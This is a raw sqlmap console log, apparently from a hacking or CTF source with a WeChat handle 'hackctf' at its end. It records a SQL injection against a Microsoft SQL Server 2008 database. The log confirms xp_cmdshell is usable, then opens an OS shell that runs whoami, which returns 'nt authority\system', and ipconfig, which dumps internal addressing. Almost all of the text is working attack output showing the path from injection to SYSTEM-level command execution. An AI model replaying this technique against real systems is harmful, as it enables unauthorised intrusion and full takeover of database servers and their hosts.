 [00:59:35] [INFO] testing Microsoft SQL Server
[00:59:35] [INFO] confirming Microsoft SQL Server
[00:59:35] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[00:59:35] [INFO] testing if current user is DBA
[00:59:35] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[00:59:44] [WARNING] time-based standard deviation method used on a model with less than 30 response times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[00:59:44] [INFO] xp_cmdshell extended procedure is available
[00:59:45] [INFO] testing if xp_cmdshell extended procedure is usable
[00:59:45] [INFO] xp_cmdshell extended procedure is usable
[00:59:45] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[00:59:45] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'nt authority\system'
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] Y
[01:00:09] [INFO] retrieved: ' '
[01:00:09] [INFO] retrieved: 'Windows IP 配置'
[01:00:09] [INFO] retrieved: ' '
[01:00:09] [INFO] retrieved: ' '
[01:00:09] [INFO] retrieved: '以太网适配器 以太网'
[01:00:09] [INFO] retrieved: ' '
[01:00:09] [INFO] retrieved: '   连接特定的 DNS 后缀 . . . . . . . '
[01:00:09] [INFO] retrieved: '   本地链接 IPv6 地址. . . . . . . . fe8051d643966118c94d\x12'
[01:00:09] [INFO] retrieved: '   IPv4 地址 . . . . . . . . . . . . 10.105.78.242
[01:00:09] [INFO] retrieved: '   子网掩码  . . . . . . . . . . . . 255.255.192.0'
微信号: hackctf
command standard output: